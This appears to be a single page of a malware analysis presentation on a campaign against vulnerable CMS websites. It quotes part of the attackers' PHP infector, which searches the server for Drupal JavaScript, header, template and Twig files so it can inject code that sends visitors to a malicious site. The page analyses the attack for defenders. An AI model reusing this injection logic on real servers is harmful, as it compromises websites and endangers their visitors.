A significant part of this operation infects websites that run vulnerable CMS software. In some cases, the payload is a PHP file that infects the website and injects code into different PHP pages and JavaScript files.
javascript_in("find ".$path2." -type f -name \"drupal.js\"",$c); javascript_in("find ".$path2."/.. -type f -name \"drupal.js\"",$c); javascript_in("find ".$path2."/../ -type f -name \"drupal.js\"",$c); javascript_in("find / -type f -name \"drupal.js\"",$c); php_in("find ".$path2." -type f -name \"header.php\"",$c2); php_in("find ".$path2."/.. -type f -name \"header.php\"",$c2); php_in("find ".$path2."/../ -type f -name \"header.php\"",$c2); php_in("find / -type f -name \"*.tpl.php\"",$c2); php_in("find ".$path2." -type f -name \"*html.twig\"",$c2); php_in("find ".$path2."/.. -type f -name \"*html.twig\"",$c2); php_in("find ".$path2."/../ -type f -name \"*html.twig\"",$c2); php_in("find / -type f -name \"*html.twig\"",$c2); php_in("find ".$path2." -type f -name \"*.tpl.php\"",$c2); php_in("find ".$path2."/.. -type f -name \"*.tpl.php\"",$c2); php_in("find ".$path2."/../ -type f -name \"*.tpl.php\"",$c2); php_in("find / -type f -name \"*.tpl.php\"",$c2);
Part of a PHP file executed on a vulnerable server
The PHP injector function php_in checks whether the targeted PHP file outputs HTML and if it does, injects a snippet of JavaScript code into the generated page. This snippet starts a process that ends with innocent website visitors redirected to a malicious website.
12/16